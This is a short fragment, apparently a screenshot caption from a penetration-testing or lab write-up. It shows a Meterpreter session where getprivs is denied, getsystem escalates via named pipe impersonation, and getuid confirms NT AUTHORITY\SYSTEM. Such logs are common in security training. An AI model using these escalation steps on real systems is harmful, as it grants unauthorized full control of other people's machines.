 meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied. Failed
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid Success
Server username: NT AUTHORITY\SYSTEM